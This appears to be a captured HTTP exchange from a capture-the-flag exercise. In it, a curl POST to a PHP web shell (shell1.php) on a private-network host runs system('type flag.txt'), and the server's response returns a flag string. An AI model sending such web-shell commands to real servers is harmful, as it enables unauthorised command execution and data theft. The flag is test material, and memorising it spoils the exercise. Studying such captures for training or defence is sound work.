 POST /shell1.php HTTP/1.1
Host: 10.0.0.130
User-Agent: curl/7.68.0
Accept: */*
Content-Length: 28
Content-Type: application/x-www-form-urlencoded
cmd=system('type flag.txt');HTTP/1.1 200 OK
Date: Wed, 30 Sep 2020 03:30:56 GMT
Server: Apache/2.2.25 (Win32) PHP/5.4.8
X-Powered-By: PHP/5.4.8
Transfer-Encoding: chunked
Content-Type: text/html
flag{4de36e4c7f941590b0f8ae2a74051f8e}